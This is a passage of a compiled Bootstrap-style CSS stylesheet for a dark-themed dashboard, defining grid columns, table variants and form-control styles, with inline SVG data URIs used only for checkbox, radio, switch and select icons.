    flex: 0 0 auto;
    width: 16.66667%;
  }
  .col-xxl-auto {
    flex: 0 0 auto;
    width: auto;
  }
  .col-xxl-1 {
    flex: 0 0 auto;
    width: 8.33333%;
  }
  .col-xxl-2 {
    flex: 0 0 auto;
    width: 16.66667%;
  }
  .col-xxl-3 {
    flex: 0 0 auto;
    width: 25%;
  }
  .col-xxl-4 {
    flex: 0 0 auto;
    width: 33.33333%;
  }
  .col-xxl-5 {
    flex: 0 0 auto;
    width: 41.66667%;
  }
  .col-xxl-6 {
    flex: 0 0 auto;
    width: 50%;
  }
  .col-xxl-7 {
    flex: 0 0 auto;
    width: 58.33333%;
  }
  .col-xxl-8 {
    flex: 0 0 auto;
    width: 66.66667%;
  }
  .col-xxl-9 {
    flex: 0 0 auto;
    width: 75%;
  }
  .col-xxl-10 {
    flex: 0 0 auto;
    width: 83.33333%;
  }
  .col-xxl-11 {
    flex: 0 0 auto;
    width: 91.66667%;
  }
  .col-xxl-12 {
    flex: 0 0 auto;
    width: 100%;
  }
  .offset-xxl-0 {
    margin-left: 0;
  }
  .offset-xxl-1 {
    margin-left: 8.33333%;
  }
  .offset-xxl-2 {
    margin-left: 16.66667%;
  }
  .offset-xxl-3 {
    margin-left: 25%;
  }
  .offset-xxl-4 {
    margin-left: 33.33333%;
  }
  .offset-xxl-5 {
    margin-left: 41.66667%;
  }
  .offset-xxl-6 {
    margin-left: 50%;
  }
  .offset-xxl-7 {
    margin-left: 58.33333%;
  }
  .offset-xxl-8 {
    margin-left: 66.66667%;
  }
  .offset-xxl-9 {
    margin-left: 75%;
  }
  .offset-xxl-10 {
    margin-left: 83.33333%;
  }
  .offset-xxl-11 {
    margin-left: 91.66667%;
  }
  .g-xxl-0,
  .gx-xxl-0 {
    --bs-gutter-x: 0;
  }
  .g-xxl-0,
  .gy-xxl-0 {
    --bs-gutter-y: 0;
  }
  .g-xxl-1,
  .gx-xxl-1 {
    --bs-gutter-x: 0.25rem;
  }
  .g-xxl-1,
  .gy-xxl-1 {
    --bs-gutter-y: 0.25rem;
  }
  .g-xxl-2,
  .gx-xxl-2 {
    --bs-gutter-x: 0.5rem;
  }
  .g-xxl-2,
  .gy-xxl-2 {
    --bs-gutter-y: 0.5rem;
  }
  .g-xxl-3,
  .gx-xxl-3 {
    --bs-gutter-x: 1rem;
  }
  .g-xxl-3,
  .gy-xxl-3 {
    --bs-gutter-y: 1rem;
  }
  .g-xxl-4,
  .gx-xxl-4 {
    --bs-gutter-x: 1.5rem;
  }
  .g-xxl-4,
  .gy-xxl-4 {
    --bs-gutter-y: 1.5rem;
  }
  .g-xxl-5,
  .gx-xxl-5 {
    --bs-gutter-x: 3rem;
  }
  .g-xxl-5,
  .gy-xxl-5 {
    --bs-gutter-y: 3rem;
  }
}

.table, .jsgrid .jsgrid-table {
  --bs-table-bg: transparent;
  --bs-table-accent-bg: transparent;
  --bs-table-striped-color: #fff;
  --bs-table-striped-bg: #151419;
  --bs-table-active-color: #212529;
  --bs-table-active-bg: rgba(0, 0, 0, 0.1);
  --bs-table-hover-color: #212529;
  --bs-table-hover-bg: #151419;
  width: 100%;
  margin-bottom: 1rem;
  color: #fff;
  vertical-align: top;
  border-color: #575757;
}

.table > :not(caption) > * > *, .jsgrid .jsgrid-table > :not(caption) > * > * {
  padding: 0.5rem 0.5rem;
  background-color: var(--bs-table-bg);
  border-bottom-width: 1px;
  box-shadow: inset 0 0 0 9999px var(--bs-table-accent-bg);
}

.table > tbody, .jsgrid .jsgrid-table > tbody {
  vertical-align: inherit;
}

.table > thead, .jsgrid .jsgrid-table > thead {
  vertical-align: bottom;
}

.table > :not(:last-child) > :last-child > *, .jsgrid .jsgrid-table > :not(:last-child) > :last-child > * {
  border-bottom-color: currentColor;
}

.caption-top {
  caption-side: top;
}

.table-sm > :not(caption) > * > * {
  padding: 0.25rem 0.25rem;
}

.table-bordered > :not(caption) > * {
  border-width: 1px 0;
}

.table-bordered > :not(caption) > * > * {
  border-width: 0 1px;
}

.table-borderless > :not(caption) > * > * {
  border-bottom-width: 0;
}

.table-striped > tbody > tr:nth-of-type(odd) {
  --bs-table-accent-bg: var(--bs-table-striped-bg);
  color: var(--bs-table-striped-color);
}

.table-active {
  --bs-table-accent-bg: var(--bs-table-active-bg);
  color: var(--bs-table-active-color);
}

.table-hover > tbody > tr:hover {
  --bs-table-accent-bg: var(--bs-table-hover-bg);
  color: var(--bs-table-hover-color);
}

.table-primary {
  --bs-table-bg: #cfe2ff;
  --bs-table-striped-bg: #c5d7f2;
  --bs-table-striped-color: #000;
  --bs-table-active-bg: #bacbe6;
  --bs-table-active-color: #000;
  --bs-table-hover-bg: #bfd1ec;
  --bs-table-hover-color: #000;
  color: #000;
  border-color: #bacbe6;
}

.table-secondary {
  --bs-table-bg: #e2e3e5;
  --bs-table-striped-bg: #d7d8da;
  --bs-table-striped-color: #000;
  --bs-table-active-bg: #cbccce;
  --bs-table-active-color: #000;
  --bs-table-hover-bg: #d1d2d4;
  --bs-table-hover-color: #000;
  color: #000;
  border-color: #cbccce;
}

.table-success {
  --bs-table-bg: #d1e7dd;
  --bs-table-striped-bg: #c7dbd2;
  --bs-table-striped-color: #000;
  --bs-table-active-bg: #bcd0c7;
  --bs-table-active-color: #000;
  --bs-table-hover-bg: #c1d6cc;
  --bs-table-hover-color: #000;
  color: #000;
  border-color: #bcd0c7;
}

.table-info {
  --bs-table-bg: #cff4fc;
  --bs-table-striped-bg: #c5e8ef;
  --bs-table-striped-color: #000;
  --bs-table-active-bg: #badce3;
  --bs-table-active-color: #000;
  --bs-table-hover-bg: #bfe2e9;
  --bs-table-hover-color: #000;
  color: #000;
  border-color: #badce3;
}

.table-warning {
  --bs-table-bg: #fff3cd;
  --bs-table-striped-bg: #f2e7c3;
  --bs-table-striped-color: #000;
  --bs-table-active-bg: #e6dbb9;
  --bs-table-active-color: #000;
  --bs-table-hover-bg: #ece1be;
  --bs-table-hover-color: #000;
  color: #000;
  border-color: #e6dbb9;
}

.table-danger {
  --bs-table-bg: #f8d7da;
  --bs-table-striped-bg: #eccccf;
  --bs-table-striped-color: #000;
  --bs-table-active-bg: #dfc2c4;
  --bs-table-active-color: #000;
  --bs-table-hover-bg: #e5c7ca;
  --bs-table-hover-color: #000;
  color: #000;
  border-color: #dfc2c4;
}

.table-light {
  --bs-table-bg: #f8f9fa;
  --bs-table-striped-bg: #ecedee;
  --bs-table-striped-color: #000;
  --bs-table-active-bg: #dfe0e1;
  --bs-table-active-color: #000;
  --bs-table-hover-bg: #e5e6e7;
  --bs-table-hover-color: #000;
  color: #000;
  border-color: #dfe0e1;
}

.table-dark {
  --bs-table-bg: #212529;
  --bs-table-striped-bg: #2c3034;
  --bs-table-striped-color: #fff;
  --bs-table-active-bg: #373b3e;
  --bs-table-active-color: #fff;
  --bs-table-hover-bg: #323539;
  --bs-table-hover-color: #fff;
  color: #fff;
  border-color: #373b3e;
}

.table-responsive {
  overflow-x: auto;
  -webkit-overflow-scrolling: touch;
}

@media (max-width: 575.98px) {
  .table-responsive-sm {
    overflow-x: auto;
    -webkit-overflow-scrolling: touch;
  }
}

@media (max-width: 767.98px) {
  .table-responsive-md {
    overflow-x: auto;
    -webkit-overflow-scrolling: touch;
  }
}

@media (max-width: 991.98px) {
  .table-responsive-lg {
    overflow-x: auto;
    -webkit-overflow-scrolling: touch;
  }
}

@media (max-width: 1199.98px) {
  .table-responsive-xl {
    overflow-x: auto;
    -webkit-overflow-scrolling: touch;
  }
}

@media (max-width: 1399.98px) {
  .table-responsive-xxl {
    overflow-x: auto;
    -webkit-overflow-scrolling: touch;
  }
}

.form-label {
  margin-bottom: 0.5rem;
}

.col-form-label {
  padding-top: calc(1.125rem + 1px);
  padding-bottom: calc(1.125rem + 1px);
  margin-bottom: 0;
  font-size: inherit;
  line-height: 1;
}

.col-form-label-lg {
  padding-top: calc(0.94rem + 1px);
  padding-bottom: calc(0.94rem + 1px);
  font-size: 1.25rem;
}

.col-form-label-sm {
  padding-top: calc(0.5rem + 1px);
  padding-bottom: calc(0.5rem + 1px);
  font-size: 0.875rem;
}

.form-text {
  margin-top: 0.25rem;
  font-size: 0.875em;
  color: #6c757d;
}

.form-control, .asColorPicker-input, .dataTables_wrapper select, .jsgrid .jsgrid-table .jsgrid-filter-row input[type=text],
.jsgrid .jsgrid-table .jsgrid-filter-row select, .jsgrid .jsgrid-table .jsgrid-filter-row input[type=number], .select2-container--default .select2-selection--single, .select2-container--default .select2-selection--single .select2-search__field, .typeahead,
.tt-query,
.tt-hint {
  display: block;
  width: 100%;
  padding: 1.125rem 1.375rem;
  font-size: 0.875rem;
  font-weight: 400;
  line-height: 1;
  color: #e9e6e6;
  background-color: #2b2e4c;
  background-clip: padding-box;
  border: 1px solid #ced4da;
  appearance: none;
  border-radius: 2px;
  transition: border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
}

@media (prefers-reduced-motion: reduce) {
  .form-control, .asColorPicker-input, .dataTables_wrapper select, .jsgrid .jsgrid-table .jsgrid-filter-row input[type=text],
  .jsgrid .jsgrid-table .jsgrid-filter-row select, .jsgrid .jsgrid-table .jsgrid-filter-row input[type=number], .select2-container--default .select2-selection--single, .select2-container--default .select2-selection--single .select2-search__field, .typeahead,
  .tt-query,
  .tt-hint {
    transition: none;
  }
}

.form-control[type="file"], .asColorPicker-input[type="file"], .dataTables_wrapper select[type="file"], .jsgrid .jsgrid-table .jsgrid-filter-row input[type="file"][type=text],
.jsgrid .jsgrid-table .jsgrid-filter-row select[type="file"], .jsgrid .jsgrid-table .jsgrid-filter-row input[type="file"][type=number], .select2-container--default .select2-selection--single[type="file"], .select2-container--default .select2-selection--single .select2-search__field[type="file"], .typeahead[type="file"],
.tt-query[type="file"],
.tt-hint[type="file"] {
  overflow: hidden;
}

.form-control[type="file"]:not(:disabled):not([readonly]), .asColorPicker-input[type="file"]:not(:disabled):not([readonly]), .dataTables_wrapper select[type="file"]:not(:disabled):not([readonly]), .jsgrid .jsgrid-table .jsgrid-filter-row input[type="file"]:not(:disabled):not([readonly])[type=text],
.jsgrid .jsgrid-table .jsgrid-filter-row select[type="file"]:not(:disabled):not([readonly]), .jsgrid .jsgrid-table .jsgrid-filter-row input[type="file"]:not(:disabled):not([readonly])[type=number], .select2-container--default .select2-selection--single[type="file"]:not(:disabled):not([readonly]), .select2-container--default .select2-selection--single .select2-search__field[type="file"]:not(:disabled):not([readonly]), .typeahead[type="file"]:not(:disabled):not([readonly]),
.tt-query[type="file"]:not(:disabled):not([readonly]),
.tt-hint[type="file"]:not(:disabled):not([readonly]) {
  cursor: pointer;
}

.form-control:focus, .asColorPicker-input:focus, .dataTables_wrapper select:focus, .jsgrid .jsgrid-table .jsgrid-filter-row input:focus[type=text],
.jsgrid .jsgrid-table .jsgrid-filter-row select:focus, .jsgrid .jsgrid-table .jsgrid-filter-row input:focus[type=number], .select2-container--default .select2-selection--single:focus, .select2-container--default .select2-selection--single .select2-search__field:focus, .typeahead:focus,
.tt-query:focus,
.tt-hint:focus {
  color: #e9e6e6;
  background-color: #2b2e4c;
  border-color: #86b7fe;
  outline: 0;
  box-shadow: 0 0 0 0.25rem rgba(13, 110, 253, 0.25);
}

.form-control::-webkit-date-and-time-value, .asColorPicker-input::-webkit-date-and-time-value, .dataTables_wrapper select::-webkit-date-and-time-value, .jsgrid .jsgrid-table .jsgrid-filter-row input[type=text]::-webkit-date-and-time-value,
.jsgrid .jsgrid-table .jsgrid-filter-row select::-webkit-date-and-time-value, .jsgrid .jsgrid-table .jsgrid-filter-row input[type=number]::-webkit-date-and-time-value, .select2-container--default .select2-selection--single::-webkit-date-and-time-value, .select2-container--default .select2-selection--single .select2-search__field::-webkit-date-and-time-value, .typeahead::-webkit-date-and-time-value,
.tt-query::-webkit-date-and-time-value,
.tt-hint::-webkit-date-and-time-value {
  height: 1em;
}

.form-control::placeholder, .asColorPicker-input::placeholder, .dataTables_wrapper select::placeholder, .jsgrid .jsgrid-table .jsgrid-filter-row input[type=text]::placeholder,
.jsgrid .jsgrid-table .jsgrid-filter-row select::placeholder, .jsgrid .jsgrid-table .jsgrid-filter-row input[type=number]::placeholder, .select2-container--default .select2-selection--single::placeholder, .select2-container--default .select2-selection--single .select2-search__field::placeholder, .typeahead::placeholder,
.tt-query::placeholder,
.tt-hint::placeholder {
  color: #aaa7a7;
  opacity: 1;
}

.form-control:disabled, .asColorPicker-input:disabled, .dataTables_wrapper select:disabled, .jsgrid .jsgrid-table .jsgrid-filter-row input:disabled[type=text],
.jsgrid .jsgrid-table .jsgrid-filter-row select:disabled, .jsgrid .jsgrid-table .jsgrid-filter-row input:disabled[type=number], .select2-container--default .select2-selection--single:disabled, .select2-container--default .select2-selection--single .select2-search__field:disabled, .typeahead:disabled,
.tt-query:disabled,
.tt-hint:disabled, .form-control[readonly], .asColorPicker-input[readonly], .dataTables_wrapper select[readonly], .jsgrid .jsgrid-table .jsgrid-filter-row input[readonly][type=text],
.jsgrid .jsgrid-table .jsgrid-filter-row select[readonly], .jsgrid .jsgrid-table .jsgrid-filter-row input[readonly][type=number], .select2-container--default .select2-selection--single[readonly], .select2-container--default .select2-selection--single .select2-search__field[readonly], .typeahead[readonly],
.tt-query[readonly],
.tt-hint[readonly] {
  background-color: #e9ecef;
  opacity: 1;
}

.form-control::file-selector-button, .asColorPicker-input::file-selector-button, .dataTables_wrapper select::file-selector-button, .jsgrid .jsgrid-table .jsgrid-filter-row input[type=text]::file-selector-button,
.jsgrid .jsgrid-table .jsgrid-filter-row select::file-selector-button, .jsgrid .jsgrid-table .jsgrid-filter-row input[type=number]::file-selector-button, .select2-container--default .select2-selection--single::file-selector-button, .select2-container--default .select2-selection--single .select2-search__field::file-selector-button, .typeahead::file-selector-button,
.tt-query::file-selector-button,
.tt-hint::file-selector-button {
  padding: 1.125rem 1.375rem;
  margin: -1.125rem -1.375rem;
  margin-inline-end: 1.375rem;
  color: #212529;
  background-color: #e9ecef;
  pointer-events: none;
  border-color: inherit;
  border-style: solid;
  border-width: 0;
  border-inline-end-width: 1px;
  border-radius: 0;
  transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
}

@media (prefers-reduced-motion: reduce) {
  .form-control::file-selector-button, .asColorPicker-input::file-selector-button, .dataTables_wrapper select::file-selector-button, .jsgrid .jsgrid-table .jsgrid-filter-row input[type=text]::file-selector-button,
  .jsgrid .jsgrid-table .jsgrid-filter-row select::file-selector-button, .jsgrid .jsgrid-table .jsgrid-filter-row input[type=number]::file-selector-button, .select2-container--default .select2-selection--single::file-selector-button, .select2-container--default .select2-selection--single .select2-search__field::file-selector-button, .typeahead::file-selector-button,
  .tt-query::file-selector-button,
  .tt-hint::file-selector-button {
    transition: none;
  }
}

.form-control:hover:not(:disabled):not([readonly])::file-selector-button, .asColorPicker-input:hover:not(:disabled):not([readonly])::file-selector-button, .dataTables_wrapper select:hover:not(:disabled):not([readonly])::file-selector-button, .jsgrid .jsgrid-table .jsgrid-filter-row input[type=text]:hover:not(:disabled):not([readonly])::file-selector-button,
.jsgrid .jsgrid-table .jsgrid-filter-row select:hover:not(:disabled):not([readonly])::file-selector-button, .jsgrid .jsgrid-table .jsgrid-filter-row input[type=number]:hover:not(:disabled):not([readonly])::file-selector-button, .select2-container--default .select2-selection--single:hover:not(:disabled):not([readonly])::file-selector-button, .select2-container--default .select2-selection--single .select2-search__field:hover:not(:disabled):not([readonly])::file-selector-button, .typeahead:hover:not(:disabled):not([readonly])::file-selector-button,
.tt-query:hover:not(:disabled):not([readonly])::file-selector-button,
.tt-hint:hover:not(:disabled):not([readonly])::file-selector-button {
  background-color: #dde0e3;
}

.form-control::-webkit-file-upload-button, .asColorPicker-input::-webkit-file-upload-button, .dataTables_wrapper select::-webkit-file-upload-button, .jsgrid .jsgrid-table .jsgrid-filter-row input[type=text]::-webkit-file-upload-button,
.jsgrid .jsgrid-table .jsgrid-filter-row select::-webkit-file-upload-button, .jsgrid .jsgrid-table .jsgrid-filter-row input[type=number]::-webkit-file-upload-button, .select2-container--default .select2-selection--single::-webkit-file-upload-button, .select2-container--default .select2-selection--single .select2-search__field::-webkit-file-upload-button, .typeahead::-webkit-file-upload-button,
.tt-query::-webkit-file-upload-button,
.tt-hint::-webkit-file-upload-button {
  padding: 1.125rem 1.375rem;
  margin: -1.125rem -1.375rem;
  margin-inline-end: 1.375rem;
  color: #212529;
  background-color: #e9ecef;
  pointer-events: none;
  border-color: inherit;
  border-style: solid;
  border-width: 0;
  border-inline-end-width: 1px;
  border-radius: 0;
  transition: color 0.15s ease-in-out, background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
}

@media (prefers-reduced-motion: reduce) {
  .form-control::-webkit-file-upload-button, .asColorPicker-input::-webkit-file-upload-button, .dataTables_wrapper select::-webkit-file-upload-button, .jsgrid .jsgrid-table .jsgrid-filter-row input[type=text]::-webkit-file-upload-button,
  .jsgrid .jsgrid-table .jsgrid-filter-row select::-webkit-file-upload-button, .jsgrid .jsgrid-table .jsgrid-filter-row input[type=number]::-webkit-file-upload-button, .select2-container--default .select2-selection--single::-webkit-file-upload-button, .select2-container--default .select2-selection--single .select2-search__field::-webkit-file-upload-button, .typeahead::-webkit-file-upload-button,
  .tt-query::-webkit-file-upload-button,
  .tt-hint::-webkit-file-upload-button {
    transition: none;
  }
}

.form-control:hover:not(:disabled):not([readonly])::-webkit-file-upload-button, .asColorPicker-input:hover:not(:disabled):not([readonly])::-webkit-file-upload-button, .dataTables_wrapper select:hover:not(:disabled):not([readonly])::-webkit-file-upload-button, .jsgrid .jsgrid-table .jsgrid-filter-row input[type=text]:hover:not(:disabled):not([readonly])::-webkit-file-upload-button,
.jsgrid .jsgrid-table .jsgrid-filter-row select:hover:not(:disabled):not([readonly])::-webkit-file-upload-button, .jsgrid .jsgrid-table .jsgrid-filter-row input[type=number]:hover:not(:disabled):not([readonly])::-webkit-file-upload-button, .select2-container--default .select2-selection--single:hover:not(:disabled):not([readonly])::-webkit-file-upload-button, .select2-container--default .select2-selection--single .select2-search__field:hover:not(:disabled):not([readonly])::-webkit-file-upload-button, .typeahead:hover:not(:disabled):not([readonly])::-webkit-file-upload-button,
.tt-query:hover:not(:disabled):not([readonly])::-webkit-file-upload-button,
.tt-hint:hover:not(:disabled):not([readonly])::-webkit-file-upload-button {
  background-color: #dde0e3;
}

.form-control-plaintext {
  display: block;
  width: 100%;
  padding: 1.125rem 0;
  margin-bottom: 0;
  line-height: 1;
  color: #212529;
  background-color: transparent;
  border: solid transparent;
  border-width: 1px 0;
}

.form-control-plaintext.form-control-sm, .form-control-plaintext.form-control-lg {
  padding-right: 0;
  padding-left: 0;
}

.form-control-sm {
  min-height: 2.575rem;
  padding: 0.5rem 0.81rem;
  font-size: 0.875rem;
  border-radius: 0.2rem;
}

.form-control-sm::file-selector-button {
  padding: 0.5rem 0.81rem;
  margin: -0.5rem -0.81rem;
  margin-inline-end: 0.81rem;
}

.form-control-sm::-webkit-file-upload-button {
  padding: 0.5rem 0.81rem;
  margin: -0.5rem -0.81rem;
  margin-inline-end: 0.81rem;
}

.form-control-lg {
  min-height: 3.175rem;
  padding: 0.94rem 1.94rem;
  font-size: 1.25rem;
  border-radius: 0.3rem;
}

.form-control-lg::file-selector-button {
  padding: 0.94rem 1.94rem;
  margin: -0.94rem -1.94rem;
  margin-inline-end: 1.94rem;
}

.form-control-lg::-webkit-file-upload-button {
  padding: 0.94rem 1.94rem;
  margin: -0.94rem -1.94rem;
  margin-inline-end: 1.94rem;
}

textarea.form-control, textarea.asColorPicker-input, .select2-container--default textarea.select2-selection--single, .select2-container--default .select2-selection--single textarea.select2-search__field, textarea.typeahead,
textarea.tt-query,
textarea.tt-hint {
  min-height: 2.875rem;
}

textarea.form-control-sm {
  min-height: 2.575rem;
}

textarea.form-control-lg {
  min-height: 3.175rem;
}

.form-control-color {
  width: 3rem;
  height: auto;
  padding: 1.125rem;
}

.form-control-color:not(:disabled):not([readonly]) {
  cursor: pointer;
}

.form-control-color::-moz-color-swatch {
  height: 1em;
  border-radius: 2px;
}

.form-control-color::-webkit-color-swatch {
  height: 1em;
  border-radius: 2px;
}

.form-select {
  display: block;
  width: 100%;
  padding: 0.375rem 2.25rem 0.375rem 0.75rem;
  -moz-padding-start: calc(0.75rem - 3px);
  font-size: 1rem;
  font-weight: 400;
  line-height: 1.5;
  color: #212529;
  background-color: #fff;
  background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16'%3e%3cpath fill='none' stroke='%23343a40' stroke-linecap='round' stroke-linejoin='round' stroke-width='2' d='M2 5l6 6 6-6'/%3e%3c/svg%3e");
  background-repeat: no-repeat;
  background-position: right 0.75rem center;
  background-size: 16px 12px;
  border: 1px solid #ced4da;
  border-radius: 0.25rem;
  transition: border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
  appearance: none;
}

@media (prefers-reduced-motion: reduce) {
  .form-select {
    transition: none;
  }
}

.form-select:focus {
  border-color: #86b7fe;
  outline: 0;
  box-shadow: 0 0 0 0.25rem rgba(13, 110, 253, 0.25);
}

.form-select[multiple], .form-select[size]:not([size="1"]) {
  padding-right: 0.75rem;
  background-image: none;
}

.form-select:disabled {
  background-color: #e9ecef;
}

.form-select:-moz-focusring {
  color: transparent;
  text-shadow: 0 0 0 #212529;
}

.form-select-sm {
  padding-top: 0.25rem;
  padding-bottom: 0.25rem;
  padding-left: 0.5rem;
  font-size: 0.875rem;
}

.form-select-lg {
  padding-top: 0.5rem;
  padding-bottom: 0.5rem;
  padding-left: 1rem;
  font-size: 1.25rem;
}

.form-check {
  display: block;
  min-height: 1.5rem;
  padding-left: 1.5em;
  margin-bottom: 0.125rem;
}

.form-check .form-check-input {
  float: left;
  margin-left: -1.5em;
}

.form-check-input {
  width: 1em;
  height: 1em;
  margin-top: 0.25em;
  vertical-align: top;
  background-color: #fff;
  background-repeat: no-repeat;
  background-position: center;
  background-size: contain;
  border: 1px solid rgba(0, 0, 0, 0.25);
  appearance: none;
  color-adjust: exact;
}

.form-check-input[type="checkbox"] {
  border-radius: 0.25em;
}

.form-check-input[type="radio"] {
  border-radius: 50%;
}

.form-check-input:active {
  filter: brightness(90%);
}

.form-check-input:focus {
  border-color: #86b7fe;
  outline: 0;
  box-shadow: 0 0 0 0.25rem rgba(13, 110, 253, 0.25);
}

.form-check-input:checked {
  background-color: #0d6efd;
  border-color: #0d6efd;
}

.form-check-input:checked[type="checkbox"] {
  background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 20 20'%3e%3cpath fill='none' stroke='%23fff' stroke-linecap='round' stroke-linejoin='round' stroke-width='3' d='M6 10l3 3l6-6'/%3e%3c/svg%3e");
}

.form-check-input:checked[type="radio"] {
  background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3e%3ccircle r='2' fill='%23fff'/%3e%3c/svg%3e");
}

.form-check-input[type="checkbox"]:indeterminate {
  background-color: #0d6efd;
  border-color: #0d6efd;
  background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 20 20'%3e%3cpath fill='none' stroke='%23fff' stroke-linecap='round' stroke-linejoin='round' stroke-width='3' d='M6 10h8'/%3e%3c/svg%3e");
}

.form-check-input:disabled {
  pointer-events: none;
  filter: none;
  opacity: 0.5;
}

.form-check-input[disabled] ~ .form-check-label, .form-check-input:disabled ~ .form-check-label {
  opacity: 0.5;
}

.form-switch {
  padding-left: 2.5em;
}

.form-switch .form-check-input {
  width: 2em;
  margin-left: -2.5em;
  background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3e%3ccircle r='3' fill='rgba%280, 0, 0, 0.25%29'/%3e%3c/svg%3e");
  background-position: left center;
  border-radius: 2em;
  transition: background-position 0.15s ease-in-out;
}

@media (prefers-reduced-motion: reduce) {
  .form-switch .form-check-input {
    transition: none;
  }
}

.form-switch .form-check-input:focus {
  background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3e%3ccircle r='3' fill='%2386b7fe'/%3e%3c/svg%3e");
}

.form-switch .form-check-input:checked {
  background-position: right center;
  background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3e%3ccircle r='3' fill='%23fff'/%3e%3c/svg%3e");
}

.form-check-inline {
  display: inline-block;
  margin-right: 1rem;
}

.btn-check {
  position: absolute;
  clip: rect(0, 0, 0, 0);
  pointer-events: none;
}

.btn-check[disabled] + .btn, .fc .btn-check[disabled] + button, .ajax-upload-dragdrop .btn-check[disabled] + .ajax-file-upload, .swal2-modal .swal2-buttonswrapper .btn-check[disabled] + .swal2-styled, .wizard > .actions .btn-check[disabled] + a, .btn-check:disabled + .btn, .fc .btn-check:disabled + button, .ajax-upload-dragdrop .btn-check:disabled + .ajax-file-upload, .swal2-modal .swal2-buttonswrapper .btn-check:disabled + .swal2-styled, .wizard > .actions .btn-check:disabled + a {
  pointer-events: none;
  filter: none;
  opacity: 0.65;
}

.form-range {
  width: 100%;
  height: 1.5rem;
  padding: 0;
  background-color: transparent;
  appearance: none;
}

.form-range:focus {
  outline: 0;
}

.form-range:focus::-webkit-slider-thumb {
  box-shadow: 0 0 0 1px #fff, 0 0 0 0.25rem rgba(13, 110, 253, 0.25);
}

.form-range:focus::-moz-range-thumb {
  box-shadow: 0 0 0 1px #fff, 0 0 0 0.25rem rgba(13, 110, 253, 0.25);
}

.form-range::-moz-focus-outer {
  border: 0;
}

.form-range::-webkit-slider-thumb {
  width: 1rem;
  height: 1rem;
  margin-top: -0.25rem;
  background-color: #0d6efd;
  border: 0;
  border-radius: 1rem;
  transition: background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
  appearance: none;
}

@media (prefers-reduced-motion: reduce) {
  .form-range::-webkit-slider-thumb {
    transition: none;
  }
}

.form-range::-webkit-slider-thumb:active {
  background-color: #b6d4fe;
}

.form-range::-webkit-slider-runnable-track {
  width: 100%;
  height: 0.5rem;
  color: transparent;
  cursor: pointer;
  background-color: #dee2e6;
  border-color: transparent;
  border-radius: 1rem;
}

.form-range::-moz-range-thumb {
  width: 1rem;
  height: 1rem;
  background-color: #0d6efd;
  border: 0;
  border-radius: 1rem;
  transition: background-color 0.15s ease-in-out, border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
  appearance: none;
}

@media (prefers-reduced-motion: reduce) {
  .form-range::-moz-range-thumb {
    transition: none;
  }
}

.form-range::-moz-range-thumb:active {
  background-color: #b6d4fe;
}

.form-range::-moz-range-track {
  width: 100%;
  height: 0.5rem;
  color: transparent;
  cursor: pointer;
  background-color: #dee2e6;
  border-color: transparent;
  border-radius: 1rem;
}

.form-range:disabled {
  pointer-events: none;
}

.form-range:disabled::-webkit-slider-thumb {
  background-color: #adb5bd;
}

.form-range:disabled::-moz-range-thumb {
  background-color: #adb5bd;
}

.form-floating {
  position: relative;
}

.form-floating > .form-control, .form-floating > .asColorPicker-input, .dataTables_wrapper .form-floating > select, .jsgrid .jsgrid-table .jsgrid-filter-row .form-floating > input[type=text],
.jsgrid .jsgrid-table .jsgrid-filter-row .form-floating > select, .jsgrid .jsgrid-table .jsgrid-filter-row .form-floating > input[type=number], .select2-container--default .form-floating > .select2-selection--single, .select2-container--default .select2-selection--single .form-floating > .select2-search__field, .form-floating > .typeahead,
.form-floating > .tt-query,
.form-floating > .tt-hint,
.form-floating > .form-select {
  height: calc(3.5rem + 2px);
  line-height: 1.25;
}

.form-floating > label {
  position: absolute;
  top: 0;
  left: 0;
  height: 100%;
  padding: 1rem 0.75rem;
  pointer-events: none;
  border: 1px solid transparent;
  transform-origin: 0 0;
  transition: opacity 0.1s ease-in-out, transform 0.1s ease-in-out;
}

@media (prefers-reduced-motion: reduce) {
  .form-floating > label {
    transition: none;
  }
}

.form-floating > .form-control, .form-floating > .asColorPicker-input, .dataTables_wrapper .form-floating > select, .jsgrid .jsgrid-table .jsgrid-filter-row .form-floating > input[type=text],
.jsgrid .jsgrid-table .jsgrid-filter-row .form-floating > select, .jsgrid .jsgrid-table .jsgrid-filter-row .form-floating > input[type=number], .select2-container--default .form-floating > .select2-selection--single, .select2-container--default .select2-selection--single .form-floating > .select2-search__field, .form-floating > .typeahead,
.form-floating > .tt-query,
.form-floating > .tt-hint {
  padding: 1rem 0.75rem;
}

.form-floating > .form-control::placeholder, .form-floating > .asColorPicker-input::placeholder, .dataTables_wrapper .form-floating > select::placeholder, .jsgrid .jsgrid-table .jsgrid-filter-row .form-floating > input[type=text]::placeholder,
.jsgrid .jsgrid-table .jsgrid-filter-row .form-floating > select::placeholder, .jsgrid .jsgrid-table .jsgrid-filter-row .form-floating > input[type=number]::placeholder, .select2-container--default .form-floating > .select2-selection--single::placeholder, .select2-container--default .select2-selection--single .form-floating > .select2-search__field::placeholder, .form-floating > .typeahead::placeholder,
.form-floating > .tt-query::placeholder,
.form-floating > .tt-hint::placeholder {
  color: transparent;
}

.form-floating > .form-control:focus, .form-floating > .asColorPicker-input:focus, .dataTables_wrapper .form-floating > select:focus, .jsgrid .jsgrid-table .jsgrid-filter-row .form-floating > input:focus[type=text],
